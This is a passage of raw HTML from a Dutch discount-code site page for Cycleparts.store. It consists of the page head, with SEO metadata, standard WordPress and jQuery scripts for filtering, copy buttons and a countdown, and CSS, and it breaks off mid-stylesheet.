

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/cycleparts-store-kortingscodes/
body_size: 26464
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cycleparts.store kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Cycleparts.store kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/cycleparts-store-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cycleparts.store Archieven" />
	<meta property="og:description" content="10% Cycleparts.store kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/cycleparts-store-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/cycleparts-store-kortingscodes/","url":"https://qorting.nl/merken/cycleparts-store-kortingscodes/","name":"Cycleparts.store kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Cycleparts.store kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/cycleparts-store-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/cycleparts-store-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Cycleparts.store"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
